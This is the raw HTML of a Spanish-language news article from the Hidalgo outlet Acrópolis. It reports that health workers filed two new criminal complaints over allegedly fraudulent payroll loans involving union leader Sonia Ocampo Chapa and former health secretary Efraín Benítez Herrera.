					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/"/><meta name="description" content="Trabajadores del sector Salud en Hidalgo informaron que iniciaron otras dos carpetas de investigación ante la Procuraduría General de Justicia estatal (PGJEH) por presuntos préstamos fraudulentos, en los que, señalaron, está implicada Sonia Ocampo Chapa, secretaria general de la Sección XX del Sindi"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada"/><meta property="og:url" content="https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/"/><meta property="og:type" content="article"/><meta property="og:image" content="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.37.jpeg"/><meta property="og:description" content="Trabajadores del sector Salud en Hidalgo informaron que iniciaron otras dos carpetas de investigación ante la Procuraduría General de Justicia estatal (PGJEH) por presuntos préstamos fraudulentos, en los que, señalaron, está implicada Sonia Ocampo Chapa, secretaria general de la Sección XX del Sindi"/><meta name="twitter:title" content="Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/"/><meta name="twitter:description" content="Trabajadores del sector Salud en Hidalgo informaron que iniciaron otras dos carpetas de investigación ante la Procuraduría General de Justicia estatal (PGJEH) por presuntos préstamos fraudulentos, en los que, señalaron, está implicada Sonia Ocampo Chapa, secretaria general de la Sección XX del Sindi"/><meta name="twitter:image" content="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.37.jpeg"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada"/><meta itemprop="description" content="Trabajadores del sector Salud en Hidalgo informaron que iniciaron otras dos carpetas de investigación ante la Procuraduría General de Justicia estatal (PGJEH) por presuntos préstamos fraudulentos, en los que, señalaron, está implicada Sonia Ocampo Chapa, secretaria general de la Sección XX del Sindi"/><meta itemprop="image" content="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.37.jpeg"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="post-template-default single single-post postid-4659 single-format-standard theme-body sfsi_actvite_theme_silver group-blog header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/categorias/politica/" itemprop="item"><span itemprop="name">POLÍTICA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-4659 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-sociedad tag-fraudes tag-pgjh tag-salud"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.37.jpeg.webp');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a>
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div><header class="entry-header"><h1 class="entry-title">Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada</h1><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/" title="Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada">31 de mayo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/">Giovanny Flores</a></div></div></header><div class="entry-content"><p>Trabajadores del sector Salud en Hidalgo informaron que <strong>iniciaron otras dos carpetas de investigación ante la Procuraduría General de Justicia estatal (PGJEH) por presuntos préstamos fraudulentos, en los que, señalaron, está implicada Sonia Ocampo Chapa, </strong>secretaria general de la Sección XX del Sindicato Nacional de Trabajadores de la Salud (Santas) y otros exfuncionarios.</p><p></p><p>En rueda de prensa, <strong>volvieron a desmentir las declaraciones de la líder sindical tras asegurar que ya no está siendo investigada por estos empréstitos, pues afirmaron que algunas de las pruebas que integraron en las nuevas querellas que presentaron son los convenios en los que se establece el porcentaje</strong> de uno por ciento que recibía Ocampo Chapa.</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Sonia comenta que ella firmó como testigo, cosa que es falso. Por eso les traemos esta evidencia donde dice que firmó como responsable de su ejecución. Ella dice que firmó como testigo, pero para este convenio en particular no existe esa figura, por lo cual está engañando a la gente. Su peor delito es recibir un porcentaje de esos descuentos que nos hace y aquí está la prueba del convenio donde establece el porcentaje que ella se lleva de los descuentos que nos hace”, refirió Julio Jiménez Sánchez, uno de los trabajadores afectados.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="682" data-src="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.38-1-1024x682.jpeg.webp" alt="" class="wp-image-4661" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.38-1-1024x682.jpeg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.38-1-300x200.jpeg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.38-1-768x512.jpeg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.38-1-600x400.jpeg.webp 600w, https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-30-at-13.46.38-1.jpeg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></blockquote><p>Lidia Herrera Ángeles, también trabajadora del sector salud afectada,<strong> detalló que en Pachuca 42 trabajadores más presentaron una denuncia contra la líder sindical, </strong>por lo que se inició la carpeta de investigación 13-2022-03084, <strong>así como otros ocho sindicalizados de la región de Huejutla presentaron su querella en dicha zona. </strong>Ambas se iniciaron por los delitos de fraude y abuso de poder en contra de Sonia Ocampo, <strong>Efraín Benítez Herrera, exsecretario de Salud de Hidalgo</strong>, y otros exfuncionarios. <strong>Con ello, suman tres procedimientos al respecto.</strong></p><p><iframe data-lazyloaded="1" src="about:blank" style="border: none; overflow: hidden;" data-litespeed-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FRevistaAcro%2Fposts%2Fpfbid0rQccsqCivv1PeGhM2mjmuxn6D8aLdn1pML9Cw8imq9rxJjPhiCvoFD4obR62Y6RYl&amp;show_text=true&amp;width=500" width="500" height="558" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p><p>Asimismo, reveló que ya suman aproximadamente <strong>150 trabajadores a los que se les ha dejado de descontar los créditos por orden de la PGJH</strong>, derivado de las carpetas de investigación.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://revistaacropolis.com/wp-content/uploads/2024/05/Giovanny-Flores-scaled.jpeg.webp" width="100"  height="100" alt="Autor Giovanny Flores" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/" class="vcard author" rel="author"><span class="fn">Giovanny Flores</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Comparte se te ha gustado</div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Inician%20otras%202%20carpetas%20de%20investigaci%C3%B3n%20por%20prestamos%20fraudulentos%20en%20Salud%3B%20sigue%20Ocampo%20implicada https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Inician%20otras%202%20carpetas%20de%20investigaci%C3%B3n%20por%20prestamos%20fraudulentos%20en%20Salud%3B%20sigue%20Ocampo%20implicada&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 